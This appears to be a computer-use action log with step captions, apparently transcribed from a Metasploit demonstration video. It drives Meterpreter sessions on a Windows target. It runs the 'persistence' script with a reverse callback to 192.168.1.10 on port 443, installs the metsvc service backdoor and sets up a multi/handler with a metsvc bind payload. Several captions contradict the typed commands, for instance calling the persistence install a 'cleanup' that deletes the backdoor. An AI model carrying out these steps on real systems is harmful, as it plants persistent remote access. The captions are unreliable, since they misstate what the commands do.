
key("Return")

Enter session 19 and check its user ID and network configuration.
type("-i 19")

key("Return")

type("getuid")

type("ipconfig")

key("Return")

Run the persistence cleanup resource file to delete the backdoor script and autorun registry value.
type("run persistence -A -L c:\\\\ -X -i 10 -p 443 -r 192.168.1.10")

key("Return")

type("resource")

Reboot the cleaned-up target, ending Meterpreter session 19.
type("reboot")

mouse_move(446, 442)

Re-exploit the target into session 20 and show the metsvc script's help.
type("run met")

type("s")

key("BackSpace")
type("exploit")

type("run metsvc")

type("-h")

Install the metsvc service backdoor with 'run metsvc -A', opening session 21.
type("run metsvc -h")

key("Return")

Background the session, list sessions 20 and 21, and interact with session 20.
type("background")

type("sessions -l")

type("sessions")

type("-i 2")

key("Return")

Reboot the target from session 20, exit it, and check the running jobs.
type("reboot")

type("exit")

type("job")

mouse_move(472, 312)

Select exploit/multi/handler with payload windows/metsvc_bind_tcp.
type("use exploit/")

type("multi/")

type("handler")
type("set PAYLOAD")

type("window")

type("s/mets")

type("vc_bind_tcp")

Set the handler options for 192.168.1.150 port 31337 and exploit, opening session 22.
type("se")
type("show option")

type("set")

type("exploit")
